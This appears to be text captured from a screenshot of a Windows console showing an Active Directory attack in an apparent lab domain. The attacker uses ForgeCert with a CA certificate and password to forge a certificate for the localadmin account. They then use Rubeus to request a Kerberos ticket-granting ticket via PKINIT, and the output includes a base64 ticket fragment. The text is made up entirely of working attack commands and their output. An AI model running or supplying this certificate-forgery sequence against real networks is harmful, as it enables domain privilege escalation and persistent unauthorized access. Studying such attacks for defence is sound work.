 C:\ForgeCert>ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword Password123! --Subject "CN=User" --SubjectAltName localadmin@thes
hire.local --NewCertPath localadmin.pfx --NewCertPassword Password123!
CA Certificate Information:
  Subject:        CN=theshire-DC-CA, DC=theshire, DC=local
  Issuer:         CN=theshire-DC-CA, DC=theshire, DC=local
  Start Date:     1/4/2021 10:48:02 AM
  End Date:       1/4/2026 10:58:02 AM
  Thumbprint:     187D81530E1ADBB6B8B9B961EAADC1F597E6D6A2
  Serial:         14BFC25F2B6EEDA94404D5A5B0F33E21
Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: localadmin@theshire.local
  Issuer:         CN=theshire-DC-CA, DC=theshire, DC=local
  Start Date:     3/8/2021 8:15:00 PM
  End Date:       3/8/2022 8:15:00 PM
  Thumbprint:     708CE4A643A5879678CF9F56C64BB58CF6FC84A8
  Serial:         00947B3D58B807EBD4DC29731D2B6A6C1E
Done. Saved forged certificate to localadmin.pfx with the password 'Password123!'
C:\ForgeCert>\Temp\Rubeus.exe asktgt /user:localadmin /certificate:C:\ForgeCert\localadmin.pfx /password:Password123!
Rubeus
  v1.6.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=User
[*] Building AS-REQ (w/ PKINIT preauth) for: 'theshire.local\localadmin'
[+] TGT request successful!
[*] base64(ticket.kirbi):
      doIFujCCBbagAwIBBaEDAgEWooIExzCCBMNhggS/MIIEu6ADAgEFoRAbDlRIRVNISVJFLkxPQ0FMoiMw
      IaADAgECoRowGBsGa3JidGd0Gw50aGVzaGlyZS5sb2NhbKOCBHswggR3oAMCARKhAwIBAqKCBGkEggRl
      DkL2xXQU+JsVzw9J5vRSUJ21kKDw8L+e2MQ2kndqgrVtSdCcOzEbDx/fcPiwnK1LH9T+ptjpySMoKHwv